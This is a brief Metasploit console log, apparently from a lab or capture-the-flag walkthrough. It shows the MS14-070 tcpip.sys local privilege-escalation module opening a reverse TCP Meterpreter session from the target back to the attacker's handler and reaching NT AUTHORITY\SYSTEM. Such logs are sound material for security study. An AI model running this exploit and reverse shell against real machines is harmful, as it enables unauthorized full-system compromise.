 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.15:4445
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.15:4445 -> 10.10.10.14:1031) at 2024-08-12 21:35:19 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >